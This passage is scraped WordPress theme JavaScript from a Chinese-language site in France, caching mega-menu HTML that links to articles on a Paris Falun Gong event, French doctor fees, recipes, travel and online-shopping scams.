td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" 